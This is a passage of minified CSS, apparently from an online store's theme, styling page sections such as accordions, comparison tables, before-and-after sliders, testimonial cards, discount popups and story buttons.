750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * 